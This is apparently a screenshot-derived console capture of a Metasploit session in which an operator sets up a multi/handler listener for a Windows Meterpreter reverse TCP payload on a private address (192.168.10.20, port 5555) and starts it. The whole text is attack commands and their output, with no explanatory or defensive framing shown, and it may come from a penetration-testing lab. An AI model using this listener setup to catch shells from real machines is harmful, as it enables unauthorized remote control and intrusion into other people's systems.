 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.20
LHOST => 192.168.10.20
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:5555